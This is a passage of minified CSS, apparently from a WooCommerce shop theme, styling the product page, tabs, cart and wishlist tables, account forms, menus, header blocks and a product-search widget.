2));margin-inline-start:var(--nav-space);margin-inline-end:var(--nav-space)}.woocommerce-product-gallery__trigger{position:absolute;font-size:0;line-height:0;letter-spacing:0;top:15px;right:15px;z-index:1;text-align:center}.woocommerce-product-gallery__trigger:not(:hover){color:inherit}.woocommerce-product-gallery__trigger:before{font-family:main-icon,sans-serif;content:'\e915';font-size:30px;line-height:1;font-weight:400}.woocommerce-product-gallery__trigger img{display:none!important}.woocommerce-product-gallery__image.none-zoom>.zoomImg,.woocommerce-product-gallery__image.none-zoom>a{display:none!important}.entry-summary .product_title{font-size:18px;line-height:24px;font-weight:var(--main-h-fw);margin:0}.entry-summary .woocommerce-product-rating{margin:6px 0 0}.entry-summary .woocommerce-product-rating .woocommerce-review-link{display:none}.entry-summary .woocommerce-product-details__short-description{font-size:14px;line-height:20px;margin-top:22px}.entry-summary .woocommerce-product-details__short-description :last-child{margin-bottom:0}.entry-summary .ovic-countdown{padding:20px 0 12px}.summary-content>.price,.summary>.price{font-size:26px;line-height:30px;padding-top:24px;border-top:1px solid var(--main-line);margin-top:35px}.summary-content>.price del,.summary>.price del{font-size:20px;line-height:24px}.entry-summary .cart{margin-top:15px}.entry-summary .stock{margin-top:11px}.entry-summary table.variations{margin-top:-1px;margin-bottom:16px}.entry-summary .quantity{margin-inline-end:7px;margin-top:10px}.entry-summary .added_to_cart,.entry-summary .single_add_to_cart_button{--button-padding:8px;--button-padding-h:20px;overflow:hidden;position:relative;white-space:nowrap;text-overflow:ellipsis;margin-top:10px;margin-inline-end:6px}.entry-summary .yith-wcwl-add-to-wishlist{margin-top:10px;margin-inline-end:5px}.entry-summary a.compare{margin-top:10px}.entry-summary .ovic-share-socials{margin-top:23px}.entry-summary .group_table{margin:7px 0 8px}.entry-summary .group_table td{padding:10px var(--layered-space);border-inline-start:none;border-inline-end:none}.entry-summary .group_table td:first-child{padding-inline-start:0}.entry-summary .group_table td:last-child{padding-inline-end:0}.entry-summary .group_table tr:first-child td{border-top:none}.entry-summary .group_table tr:last-child td{border-bottom:none}.entry-summary .group_table .woocommerce-grouped-product-list-item__quantity{width:1%;white-space:nowrap;padding-top:calc(var(--layered-space) + 5px);padding-bottom:calc(var(--layered-space) + 5px)}.entry-summary .group_table .button{--button-padding:6px;--button-padding-h:12px;font-size:calc(var(--button-fz) - 2px)}.entry-summary .group_table .button:before{display:none}.entry-summary .group_table .quantity{margin:0}.entry-summary .group_table .quantity .input-text{width:110px;--input-padding-h:35px}.entry-summary .group_table .quantity .arrow{width:30px}.entry-summary .group_table .woocommerce-grouped-product-list-item__label{color:var(--default-color)}.entry-summary .group_table .woocommerce-grouped-product-list-item__label label{color:inherit;font-weight:inherit;margin:0}.entry-summary .group_table .woocommerce-grouped-product-list-item__price{text-align:end}.entry-summary .group_table .amount{display:inline-block;vertical-align:top;font-size:16px;font-weight:var(--main-h-fw);color:var(--default-color)}.entry-summary .group_table ins{display:inline-block;vertical-align:bottom;text-decoration:none;margin-inline-start:5px}.entry-summary .group_table del{display:inline-block;vertical-align:bottom;margin:-1px 0 1px}.entry-summary .group_table del .amount{font-size:14px;color:var(--main-cl);font-weight:400}.entry-summary .group_table .stock{margin:0}.entry-summary .group_table .stock .title{display:none}.single-product-wrapper{position:relative;display:flex;flex-wrap:wrap;align-items:flex-start}.woocommerce-product-gallery{--nav-space:2px;--nav-bora:var(--main-bora);position:relative;width:400px;max-width:50%}.entry-summary{--group-button-s:40px;--group-button-fz:18px;--group-button-lh:24px;--group-button-c:#666;--group-button-bg:#fff;--group-button-c-h:var(--main-color-t);--group-button-bg-h:var(--main-color);--group-button-sd:0 0 0 1px var(--main-line) inset;--group-button-sd-h:0 0 0 1px var(--main-color) inset;--group-button-p:calc((var(--group-button-s) - var(--group-button-lh)) / 2) 0;--group-button-bora:var(--main-bora-2);--group-button-ta:center;--group-button-trs:none;position:relative;flex:1 1 auto;width:1%;padding-top:9px;padding-inline-start:30px}@media (max-width:991px){.woocommerce-product-gallery{width:100%;max-width:100%}.entry-summary{width:100%;padding:20px 0 0}}.product-page-grid .has-gallery .woocommerce-product-gallery{padding:0}.product-page-grid .has-gallery .flex-viewport{width:auto!important;height:auto!important;border:none}.product-page-grid .has-gallery .woocommerce-product-gallery__wrapper{display:block!important;width:auto!important;height:auto!important;transform:none!important;font-size:0;line-height:0;letter-spacing:0;margin:0 -5px -10px!important}.product-page-grid .has-gallery .woocommerce-product-gallery__image{display:inline-block!important;vertical-align:top;width:calc(50% - 10px)!important;float:none!important;margin:0 5px 10px!important}.product-page-grid .has-gallery .flex-control-nav{display:none}.product-page-slide .has-gallery .woocommerce-product-gallery{padding:0}.product-page-slide .has-gallery .flex-control-nav{position:absolute;top:auto;bottom:10px;left:0;right:0;width:auto;max-width:none}.product-page-slide .has-gallery .flex-control-nav li{display:inline}@media (min-width:992px){.product-page-sticky .site{overflow:visible}.product-page-sticky .has-gallery .woocommerce-product-gallery{padding:0}.product-page-sticky .has-gallery .flex-viewport{width:auto!important;height:auto!important;border:none}.product-page-sticky .has-gallery .woocommerce-product-gallery__wrapper{display:block!important;width:auto!important;height:auto!important;transform:none!important;font-size:0;line-height:0;letter-spacing:0;margin:0 0 -10px!important}.product-page-sticky .has-gallery .woocommerce-product-gallery__image{display:inline-block!important;vertical-align:top;width:100%!important;float:none!important;margin:0 0 10px!important}.product-page-sticky .has-gallery .flex-control-nav{display:none}.product-page-sticky .has-gallery .entry-summary{position:sticky;top:10px}.admin-bar .product-page-sticky .has-gallery .entry-summary{top:56px}}@media (min-width:782px){.admin-bar .product-page-sticky .has-gallery .entry-summary{top:42px}}@media (min-width:1200px){.has-header-sticky .product-page-sticky .has-gallery .entry-summary{top:70px}.admin-bar.has-header-sticky .product-page-sticky .has-gallery .entry-summary{top:102px}}.woocommerce-tabs{clear:both;margin-top:40px}.woocommerce-tabs>ul{list-style:none;padding:0;white-space:nowrap;overflow-y:hidden;-webkit-overflow-scrolling:touch;margin:0}.woocommerce-tabs>ul>li{display:inline-block;vertical-align:bottom}.woocommerce-tabs>ul>li:not(:last-child){margin-inline-end:7px}.woocommerce-tabs.show-all .panel-title,.woocommerce-tabs>ul>li>a{display:block;font-size:14px;line-height:20px;text-transform:var(--main-h-tt);font-weight:var(--main-h-fw);padding:12px 18px;border-radius:var(--main-bora-2) var(--main-bora-2) 0 0;background-color:var(--main-line);margin-bottom:-1px}.woocommerce-tabs>ul>li>a:hover{color:var(--main-color)}.woocommerce-tabs.show-all .panel-title,.woocommerce-tabs>ul>li.active>a{padding:15px 28px;color:var(--main-color-t);background-color:var(--main-color)}.woocommerce-tabs.show-all .panel-title{display:inline-block;vertical-align:top}.woocommerce-tabs .woocommerce-Tabs-panel{border:1px solid var(--main-line);padding:21px 19px 33px}.shop_attributes{margin:8px 0}.product-tab-brands{display:table;border-collapse:collapse;border-spacing:0;table-layout:auto;width:100%}.product-tab-brands .brand-item{display:table-row;padding:0;margin:0;border:none}.product-tab-brands .brand-item>*{display:table-cell;vertical-align:middle;border:1px solid var(--main-line);padding:10px;text-align:start;font-size:14px}.product-tab-brands .brand-item img{max-height:60px;width:auto}#tab-description>:last-child{margin-bottom:0}.product-tab-brands,.shop_attributes{font-size:14px;line-height:24px;margin:7px 0}.product-tab-brands .brand-item .term-description :last-child,.shop_attributes :last-child{margin-bottom:0}.product-tab-brands .brand-item .term-thumbnail{color:inherit;font-weight:inherit;text-align:center}#tab-additional_information th{font-weight:500}#tab-additional_information tr:nth-child(even)>*,.product-tab-brands .brand-item:nth-child(even)>*{background-color:#f5f5f5}.woocommerce-Tabs-panel--reviews #review_form_wrapper{clear:both}.woocommerce-Tabs-panel--reviews .woocommerce-Reviews-title{font-size:24px;margin:0;display:none}.woocommerce-Tabs-panel--reviews .woocommerce-Reviews-title span{color:var(--default-color)}.woocommerce-Tabs-panel--reviews .woocommerce-Reviews-title span:before{content:'“';color:var(--default-color)}.woocommerce-Tabs-panel--reviews .woocommerce-Reviews-title span:after{content:'”';color:var(--default-color)}.woocommerce-Tabs-panel--reviews .woocommerce-noreviews{margin:0}.woocommerce-tabs.show-all .panel{display:block!important}.woocommerce-tabs.show-all .panel:not(:last-child){margin-bottom:30px}@media (min-width:768px){#tab-additional_information th,.product-tab-brands .brand-item .term-thumbnail{width:300px;padding:10px 20px}#tab-additional_information td,.product-tab-brands .brand-item .term-name{padding:10px 20px}}@media (max-width:1199px){.woocommerce-tabs{margin-top:30px}.woocommerce-tabs>ul>li>a{padding:10px 16px}.woocommerce-tabs.show-all .panel-title,.woocommerce-tabs>ul>li.active>a{padding:13px 22px}}.cross-sells.products,.related.products,.up-sells.products{display:inline-block;vertical-align:top;width:100%;clear:both;position:relative;margin-top:30px}div.ovic_bundle-wrap{margin-top:30px}div.ovic_bundle-wrap .column-name a:not(:hover){color:var(--default-color)}div.ovic_bundle-wrap .column-thumb{width:80px}div.ovic_bundle-wrap .column-discount,div.ovic_bundle-wrap .column-price,div.ovic_bundle-wrap .column-qty{text-align:center}div.ovic_bundle-wrap .stock{margin:0}div.ovic_bundle-wrap .ovic_bundle-before-text{font-size:16px;line-height:24px;font-weight:var(--main-h-fw);color:var(--default-color)}div.ovic_bundle-wrap .ovic_bundle-check{width:1%}div.ovic_bundle-wrap .ovic_bundle-check label{font-weight:inherit;margin:0}div.ovic_bundle-wrap .ovic_bundle-price .price del{font-size:14px}div.ovic_bundle-wrap .ovic_bundle-price .discount{font-size:16px;line-height:30px;color:var(--default-color)}div.ovic_bundle-wrap .ovic_bundle-total .discount{font-size:16px;font-weight:var(--main-h-fw);color:var(--default-color)}div.ovic_bundle-wrap .footer-bundle .ovic-bundle-subtotal>* span{font-weight:var(--main-h-fw)}div.ovic_bundle-wrap .footer-bundle .cart .yith-wcwl-add-to-wishlist,div.ovic_bundle-wrap .footer-bundle .cart a.compare{display:none}.wpcf7{--input-width:100%;--button-padding:8px;direction:inherit!important}.wpcf7 form>:last-child{margin-bottom:0}.wpcf7 p{position:relative}.wpcf7 label{width:100%;font-weight:inherit}.wpcf7 textarea{height:225px}.wpcf7 p .wpcf7-form-control-wrap{position:static}.wpcf7 p [role=alert]{position:absolute;top:0;right:0;font-size:14px}.wpcf7 form .wpcf7-response-output{border-radius:var(--main-bora);margin:var(--text-space) 0 0}.wpcf7 .wpcf7-acceptance{display:inline-block;vertical-align:top;font-size:14px;cursor:pointer}.wpcf7 .wpcf7-acceptance span.wpcf7-list-item{display:inline-block;vertical-align:middle;margin:0}.wpcf7 .wpcf7-acceptance label{color:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;margin:0}.wpcf7 .wpcf7-acceptance a{text-decoration:underline}div.wpcf7 .ajax-loader,div.wpcf7 .wpcf7-spinner{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;background-color:transparent}.woocommerce table.wishlist_table,.woocommerce-cart-form>.shop_table{margin:0}.wishlist_table th,.woocommerce-cart-form>.shop_table th,.yith-wcwl-share h4.yith-wcwl-share-title{font-size:14px;font-weight:400;color:#8e8e8e}.woocommerce table.wishlist_table .product-thumbnail img,.woocommerce-cart-form>.shop_table .product-thumbnail img{width:100px}.woocommerce table.wishlist_table td.product-name,.woocommerce-cart-form>.shop_table td.product-name{color:var(--default-color)}.woocommerce table.wishlist_table tr td.product-remove a,.woocommerce-cart-form>.shop_table .product-remove a{width:15px;font-size:0;line-height:0;letter-spacing:0;padding:10px 0}.woocommerce table.wishlist_table tr td.product-remove a:before,.woocommerce-cart-form>.shop_table .product-remove a:before{display:block;font-family:FontAwesome,sans-serif;content:"\f00d";font-size:14px;line-height:1}.woocommerce #content table.wishlist_table tr td.product-remove a:hover,.woocommerce-cart-form>.shop_table .product-remove a:hover{color:var(--main-color)}.woocommerce table.wishlist_table td.wishlist-empty{width:100%}.cart-collaterals{max-width:270px;background-color:var(--main-bg);padding:40px 19px 50px;margin-inline-start:auto;border-radius:var(--main-bora);box-shadow:0 0 0 1px var(--main-line) inset}.cart-collaterals .cart_totals>h2{font-size:14px;text-transform:var(--main-h-tt);padding-bottom:20px;border-bottom:1px solid var(--main-line);margin:0 0 15px}.cart-collaterals .shop_table th{font-weight:400;color:inherit;padding-top:5px;padding-bottom:5px;border:none}.cart-collaterals .shop_table td{color:var(--default-color);padding-top:5px;padding-bottom:5px;text-align:end;border:none}.cart-collaterals .shop_table .shipping .button{width:100%}.cart-collaterals .shop_table .woocommerce-shipping-destination{margin-bottom:5px}.cart-collaterals .shop_table .cart-subtotal .amount{font-size:16px}.cart-collaterals .shop_table .order-total .amount,.woocommerce-checkout .shop_table .order-total .amount{font-size:18px;font-weight:700}.cart-collaterals .shop_table .order-total th,.woocommerce-checkout .shop_table .order-total th{font-size:16px}@media (min-width:768px){.woocommerce table.wishlist_table,.woocommerce-cart-form>.shop_table{display:block}.woocommerce table.wishlist_table tbody,.woocommerce table.wishlist_table thead,.woocommerce-cart-form>.shop_table tbody,.woocommerce-cart-form>.shop_table thead{display:block}.woocommerce table.wishlist_table tr,.woocommerce-cart-form>.shop_table tr{display:flex;align-items:center}.woocommerce table.wishlist_table td,.woocommerce table.wishlist_table th,.woocommerce-cart-form>.shop_table td,.woocommerce-cart-form>.shop_table th{width:16%;order:1;border:none;padding:15px 10px}.woocommerce table.wishlist_table tbody tr,.woocommerce-cart-form>.shop_table tbody .cart_item{border-top:1px solid var(--main-line)}.woocommerce table.wishlist_table th,.woocommerce-cart-form>.shop_table th{padding-top:0}.woocommerce table.wishlist_table .product-thumbnail,.woocommerce-cart-form>.shop_table .product-thumbnail{width:110px;padding-inline-start:0}.woocommerce table.wishlist_table .product-name,.woocommerce-cart-form>.shop_table .product-name{flex:1 1 auto;width:1%}.woocommerce table.wishlist_table .product-add-to-cart{width:20%}.woocommerce table.wishlist_table .product-remove,.woocommerce-cart-form>.shop_table .product-remove{width:25px;padding-inline-start:0}.woocommerce table.wishlist_table tbody td,.woocommerce table.wishlist_table thead th{border:none}.woocommerce table.wishlist_table tbody td:last-child,.woocommerce table.wishlist_table thead th:last-child{padding-inline-end:0}.woocommerce-cart-form .shop_table .actions{width:100%;padding:15px 0 0;border-top:1px solid var(--main-line);display:flex;flex-wrap:wrap;align-items:center}.woocommerce-cart-form .shop_table .actions>*{margin-top:15px}.woocommerce-cart-form .shop_table .actions .coupon{flex:1 1 auto;max-width:100%;display:flex;flex-wrap:wrap;margin-bottom:0;margin-inline-end:30px}.woocommerce-cart-form .shop_table .actions .coupon button{margin:0}.woocommerce-cart-form{padding:25px 30px 30px;border:1px solid var(--main-line)}}@media (min-width:1200px){.woocommerce-cart-form{display:inline-block;vertical-align:top;width:calc(100% - 300px)}.cart-collaterals{float:right}}@media (max-width:991px) and (min-width:768px){.woocommerce table.wishlist_table .product-price,.woocommerce table.wishlist_table .product-stock-status{width:13%}.woocommerce table.wishlist_table .product-add-to-cart{width:23%}}@media (max-width:767px){.woocommerce-cart-form>.shop_table tr:last-child{border:none}}.checkout_coupon:not(:last-child),.woocommerce-ResetPassword:not(:last-child),.woocommerce-form-login:not(:last-child),.woocommerce-form-register:not(:last-child),.woocommerce-form-track-order:not(:last-child){margin-bottom:30px}.woocommerce-ResetPassword:last-child .form-row:last-child,.woocommerce-form-login:last-child .form-row:last-child,.woocommerce-form-login:last-child .lost_password:last-child,.woocommerce-form-register:last-child .form-row:last-child,.woocommerce-form-track-order:last-child .form-row:last-child{margin-bottom:0}.woocommerce-form-login .form-row .button,.woocommerce-form-register .form-row .button{display:block;clear:both}.woocommerce-ResetPassword .form-row .button,.woocommerce-form-track-order .form-row .button{margin:7px 0 calc(0px - var(--text-space))}.woocommerce form.lost_reset_password .form-row-first,.woocommerce form.lost_reset_password .form-row-last,.woocommerce form.woocommerce-form-track-order .form-row-first,.woocommerce form.woocommerce-form-track-order .form-row-last,.woocommerce-page form.lost_reset_password .form-row-first,.woocommerce-page form.lost_reset_password .form-row-last,.woocommerce-page form.woocommerce-form-track-order .form-row-first,.woocommerce-page form.woocommerce-form-track-order .form-row-last{float:none;width:100%}.wcmp-dashboard>h2,body.woocommerce-account .woocommerce>h2{font-size:24px;line-height:var(--main-h-lh);font-weight:var(--main-h-fw);padding:0;margin:0 auto 28px;position:relative}.woocommerce-form-login{position:relative;display:flex;flex-wrap:wrap}.woocommerce-form-login>*{width:100%}.woocommerce-form-login .form-row:not(.form-row-wide){width:auto}.woocommerce-form-login .lost_password{flex:1 1 auto;width:1%;font-weight:400;margin:0;text-align:end}.woocommerce-form-register .woocommerce-privacy-policy-text a{font-style:italic;text-decoration:underline}.woocommerce-form-register .woocommerce-privacy-policy-text p:last-child{margin-bottom:var(--text-space)}@media (min-width:768px){.woocommerce-account .col2-set .col-1{max-width:565px}.woocommerce-account .col2-set .col-2{max-width:565px}}.error-404{padding:60px 0;text-align:center}.error-404 .title{font-size:120px;line-height:1;color:var(--main-color)}.error-404 .button{margin-top:7px}.block-menu-bar>a,.menu-item>a{--current-item:var(--main-color);color:var(--static-item)}.block-menu-bar>a:hover,.current-menu-ancestor>a,.current-menu-item>a,.current-menu-parent>a,.current_page_ancestor>a,.current_page_item>a,.menu-item:hover>a,div.ovic-menu-clone-wrap .ovic-menu-panel>ul>.current-menu-ancestor>a,div.ovic-menu-clone-wrap .ovic-menu-panel>ul>.current-menu-item>a,div.ovic-menu-clone-wrap .ovic-menu-panel>ul>.current-menu-parent>a,div.ovic-menu-clone-wrap .ovic-menu-panel>ul>.current_page_ancestor>a,div.ovic-menu-clone-wrap .ovic-menu-panel>ul>.current_page_item>a,div.ovic-menu-clone-wrap .ovic-menu-panel>ul>.menu-item:hover>a{color:var(--current-item)}.menu-item>.desc{display:none}.menu-item>a .loading-lazy:after,.menu-item>a.loading-lazy:after{display:none}.menu-item>a .icon{display:inline-block;vertical-align:top;font-weight:400;text-decoration:none}.menu-item>a figure.icon{font-size:0!important}.menu-item>a .label-image{display:inline!important;margin:-15px 0 0;margin-inline-start:5px}.menu-item>a img{width:auto;max-height:20px}.menu-item>a b,.menu-item>a strong{font-weight:var(--main-h-fw)}.ovic-menu{list-style:none;padding:0;margin:0}body .ovic-menu li>a .icon{font-weight:400;margin:0;margin-inline-end:8px}body .ovic-menu li>a .icon-img{font-size:0}body .ovic-menu li>a .icon img{margin-top:-7px;margin-bottom:-4px;max-height:24px}body .ovic-menu li>a.hide-title .icon{margin:0!important}.menu-item>.megamenu>p:first-child,.menu-item>.megamenu>p:last-child{margin:0}.menu-item.main-fw{color:var(--default-color)}.logo{font-size:0;line-height:0;letter-spacing:0;margin:0}.logo a{display:inline-block;vertical-align:top;max-width:100%;position:relative}.logo .logo-image{display:block;padding:6px 0}.logo .logo-text{font-size:32px;line-height:1;font-weight:700;text-transform:var(--main-h-tt);letter-spacing:-.05em;color:var(--default-color);padding:3px 0}.logo .logo-text span{color:var(--main-color)}.techone-dropdown{position:relative}.header-submenu .sub-menu,.techone-dropdown>.sub-menu{position:absolute;top:100%;left:0;width:132px;min-width:100%;color:var(--main-cl);z-index:10;box-shadow:var(--popup-sd);background-color:var(--popup-bg);list-style:none;font-size:14px;line-height:20px;text-transform:var(--main-h-tt);padding:13px 0;margin-bottom:0;transition:all .2s ease;text-align:start;visibility:visible;border-radius:var(--main-bora)}.header-submenu li:not(:hover)>.sub-menu{visibility:hidden;opacity:0;transform:translateY(15px)}.header-submenu li>.sub-menu:not(.megamenu) li:not(:hover)>.sub-menu{transform:translateX(15px)}.header-submenu li>.sub-menu:not(.megamenu) li>.sub-menu{top:-13px;left:100%}.header-submenu .sub-menu>li>a,.techone-dropdown>.sub-menu>.menu-item>a{display:block;padding:5px 15px}.header-submenu .sub-menu>li:hover>a,.techone-dropdown>.sub-menu>.menu-item:hover>a{background-color:rgba(0,0,0,.05)}.header-submenu li{position:relative}.header-submenu{list-style:none;padding:0;display:flex;flex-wrap:wrap;font-size:13px;line-height:20px;margin:0 calc(0px - var(--header-top-item-mg))}.header-submenu>li{margin:0 var(--header-top-item-mg)}.header-submenu>li>a{display:inline-block;vertical-align:top;position:relative;text-transform:var(--main-h-tt);padding:10px 0}.header-submenu>.menu-item-has-children>a:not(:last-child):after{display:inline-block;vertical-align:top;font-family:FontAwesome,sans-serif;content:'\f107';font-weight:400;font-style:normal;margin:1px 0 -1px;margin-inline-start:5px}@media (min-width:1200px){.techone-dropdown:not(:hover)>.sub-menu{visibility:hidden;opacity:0;transform:translateY(15px);z-index:9}}@media (max-width:1199px){.techone-dropdown:not(.open)>.sub-menu{visibility:hidden;opacity:0;transform:translateY(15px);z-index:9}}.header-social{font-size:13px;line-height:20px;padding:4px 0}.header-social .inner{display:flex;flex-wrap:wrap}.header-social a{display:inline-block;vertical-align:top;padding:6px 5px;border-radius:50%;min-width:32px;text-align:center}.header-social a:hover{color:var(--main-color-t);background-color:var(--main-color)}.header-social a .icon{display:inline-block;vertical-align:top;font-size:15px;margin:1px 0 -1px}.header-social a .text{display:none;vertical-align:top}.header-info{font-size:14px;line-height:18px;position:relative}.header-info .inner{display:inline-block;vertical-align:top}.header-info .item{display:flex;flex-wrap:wrap;align-items:center;text-align:start;padding:7px 0}.header-info .icon{width:30px;font-size:22px;line-height:30px}.header-info .content{flex:1 1 auto;width:1%}.header-info .text-1{display:block;font-size:12px;line-height:16px;margin-bottom:2px}.header-info .text-2{display:block;font-size:15px;font-weight:700}.header-info a:not(:hover) .text-2{color:var(--default-color)}.block-menu-bar{display:inline-block;vertical-align:top}.block-menu-bar>a{display:flex;flex-wrap:wrap;position:relative}.block-menu-bar>a .text{margin-inline-start:15px}@media (min-width:1200px){.mobile-block,div.ovic-menu-clone-wrap{display:none!important}}.ovic-icon-menu .inner{--icon-menu-w:16px;--icon-menu-h:12px;--icon-menu-s:2px;display:block;position:relative;width:var(--icon-menu-w);height:var(--icon-menu-h);margin:4px 0 4px}.ovic-icon-menu .inner *{position:absolute;top:0;left:0;right:0;border-top:var(--icon-menu-s) solid;margin:auto}.ovic-icon-menu .inner :nth-child(2){top:calc(50% - (var(--icon-menu-s)/ 2))}.ovic-icon-menu .inner :nth-child(3){top:auto;bottom:0}.block-userlink>a{display:flex;flex-wrap:wrap;position:relative;text-transform:capitalize}.block-userlink>.sub-menu{width:162px}.block-wishlist>a{display:flex;flex-wrap:wrap;position:relative}.block-minicart>a{display:flex;flex-wrap:wrap;position:relative}.block-minicart>a .amount{font-family:inherit;color:inherit}.cart-head{font-size:13px;line-height:20px;text-transform:var(--main-h-tt);margin-bottom:30px}.cart-head .count{text-decoration:underline}.block-minicart .widget_shopping_cart{position:absolute;top:100%;right:0;width:310px;color:var(--main-cl);box-shadow:var(--popup-sd);background-color:var(--popup-bg);padding:24px 20px 30px;z-index:9;transition:all .2s ease;text-align:start;overflow:hidden;border-radius:var(--main-bora);border-top:2px solid var(--main-color)}.block-minicart .widget_shopping_cart>.widget-title{font-size:20px;font-family:inherit;font-weight:700;color:var(--default-color);padding-bottom:19px;border-bottom:1px solid var(--main-line);margin-bottom:17px}.block-minicart .woocommerce-mini-cart__empty-message{margin:0;text-align:center}.block-minicart .mini-cart-title{display:block}@media (min-width:1200px){.block-minicart:not(:hover)>.widget_shopping_cart{visibility:hidden;opacity:0;transform:translateY(15px)}}@media (max-width:1199px){.block-minicart:not(.open)>.widget_shopping_cart{visibility:hidden;opacity:0;transform:translateY(15px)}}div.dgwt-wcas-search-wrapp{--input-fz:13px;--input-bg:var(--main-bg);--input-padding:9px;--input-height:42px;--button-padding:9px;--wcas-button-w:60px;--wcas-category-w:136px;display:inline-block;vertical-align:top;font-size:13px;line-height:24px;color:var(--main-cl);min-width:auto;text-align:start;width:430px;max-width:100%!important;padding:10px 0;margin:0}div.dgwt-wcas-search-wrapp .dgwt-wcas-search-form{display:flex;align-items:center;position:relative}div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp{display:flex;align-items:center;flex:1 1 auto;width:1%;position:static}div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-preloader:not(.dgwt-wcas-close){z-index:auto}div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .search-input{flex:1 1 auto;font-weight:inherit;color:inherit;margin:0;width:1%;padding-inline-end:1px}div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{vertical-align:top;width:100%;height:var(--input-height);border:none;font-size:inherit;line-height:inherit;text-align:inherit;text-transform:inherit;padding:var(--input-padding) var(--input-padding-h);padding-inline-end:calc(var(--input-padding-h) + var(--wcas-button-w) + var(--wcas-category-w));background-color:var(--input-bg);position:relative;z-index:auto;border-radius:90px;box-shadow:var(--input-sd);transition:none}div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text:focus{box-shadow:var(--input-sd-h)}div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text::placeholder{color:inherit;font-weight:inherit;font-style:inherit;line-height:inherit}div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{position:absolute;top:0;bottom:0;left:auto;right:0;color:var(--main-color-t);background-color:var(--main-color);border-radius:var(--main-bora)!important;border-top-right-radius:90px!important;border-bottom-right-radius:90px!important;width:var(--wcas-button-w);height:auto;min-width:auto;font-size:0;line-height:0;letter-spacing:0;padding:var(--button-padding) 0;padding-inline-end:3px;text-transform:none;min-height:auto;transition:none;text-shadow:none;overflow:hidden;z-index:2;opacity:1!important}div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:hover{background-color:var(--main-color-b)}div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:before{display:inline-block;vertical-align:top;position:relative;top:auto;bottom:auto;left:auto;right:auto;border:none!important;transition:none;font-family:FontAwesome,sans-serif;content:"\f002";font-size:21px;line-height:24px;font-weight:400}div.dgwt-wcas-search-wrapp .dgwt-wcas-preloader{left:auto!important;right:calc(var(--wcas-button-w) + var(--wcas-category-w))!important;color:var(--default-color);opacity:1;background:0 0!important;transition:none;z-index:2}div.dgwt-wcas-search-wrapp .dgwt-wcas-preloader:hover{color:var(--main-color)}div.dgwt-wcas-search-wrapp .dgwt-wcas-preloader>*{display:none}div.dgwt-wcas-search-wrapp .dgwt-wcas-inner-preloader:after{width:16px;height:16px;border-width:1px}div.dgwt-wcas-search-wrapp .dgwt-wcas-close:not(.dgwt-wcas-inner-preloader){display:flex;flex-direction:column;justify-content:center;text-align:center}div.dgwt-wcas-search-wrapp .dgwt-wcas-close:not(.dgwt-wcas-inner-preloader):before{position:static;width:auto;height:auto;font-family:main-icon,sans-serif;content:'\e901'}div.dgwt-wcas-search-wrapp.dgwt-wcas-no-submit .dgwt-wcas-ico-magnifier{display:none!important}body.dgwt-wcas-details-right .dgwt-wcas-details-wrapp,body.dgwt-wcas-details-right .dgwt-wcas-suggestions-wrapp{border-radius:0}div.dgwt-wcas-suggestion{line-height:24px}div.dgwt-wcas-search-wrapp .category{position:absolute;top:0;bottom:0;right:var(--wcas-button-w,48px);width:var(--wcas-category-w)}div.dgwt-wcas-search-wrapp .category:before{position:absolute;content:'';top:0;bottom:0;left:0;height:38px;border-inline-start:1px solid;opacity:.2;margin:auto;z-index:1}div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single,div.dgwt-wcas-search-wrapp .category select{z-index:1;position:relative;background-color:transparent;border-radius:inherit!important;box-shadow:none!important}div.dgwt-wcas-search-wrapp .category .chosen-container-single{width:100%!important;border-radius:inherit}div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single:hover{color:var(--main-color)}div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single:focus,div.dgwt-wcas-search-wrapp .category select:focus{z-index:2}div.dgwt-wcas-search-wrapp .category .chosen-container .chosen-drop{width:calc(var(--wcas-button-w) + var(--wcas-category-w));min-width:100%}div.dgwt-wcas-enable-mobile-form{display:none!important;z-index:3}div.dgwt-wcas-om-bar{height:40px}div.dgwt-wcas-om-bar .dgwt-wcas-om-return{width:40px}div.dgwt-wcas-om-bar .dgwt-wcas-om-return svg{width:15px;height:15px;top:0;bottom:0;left:0;right:0;margin:auto}div.dgwt-wcas-om-bar .dgwt-wcas-search-wrapp-mobile{width:calc(100% - 40px)}div.dgwt-wcas-search-wrapp-mobile input[type=search].dgwt-wcas-search-input{height:auto!important;padding:8px 20px!important}div.dgwt-wcas-overlay-mobile .search-title{display:none}div.dgwt-wcas-overlay-mobile .search-form .category{display:none}div.dgwt-wcas-overlay-mobile div.dgwt-wcas-om-bar .dgwt-wcas-search-wrapp-mobile{padding:0}body .dgwt-wcas-suggestions-wrapp{padding:20px 16px;font-size:14px;line-height:24px;box-shadow:var(--popup-sd);background-color:var(--popup-bg);border:none;overflow:visible}body .dgwt-wcas-suggestion{padding:5px;font-size:inherit;line-height:inherit;background-color:transparent}body .dgwt-wcas-has-img .dgwt-wcas-suggestion.dgwt-wcas-suggestion-product{padding:4px 8px}body .dgwt-wcas-si{width:64px}body .dgwt-wcas-si img{padding:0;border:none}body .dgwt-wcas-content-wrapp{flex:1 1 auto;width:1%;display:block;padding:0;padding-inline-start:16px}body .dgwt-wcas-st{display:block;color:var(--default-color);font-size:inherit;line-height:inherit;font-weight:var(--main-h-fw);margin-bottom:2px}body .dgwt-wcas-suggestion:hover .dgwt-wcas-st{color:var(--main-color)}body .dgwt-wcas-suggestion-nores{opacity:1}body .dgwt-wcas-suggestion-nores .dgwt-wcas-st{color:inherit;margin-bottom:0}body .dgwt-wcas-st>span{vertical-align:top}body .dgwt-wcas-sp{display:flex;padding:0;font-size:inherit;line-height:inherit;color:var(--main-color-3);font-weight:var(--main-h-fw);text-align:inherit}body .dgwt-wcas-sp *{font-size:inherit;line-height:inherit}body .dgwt-wcas-sp ins{text-decoration:none;color:var(--price-color);margin-inline-end:5px}body .dgwt-wcas-sp del{order:2}body 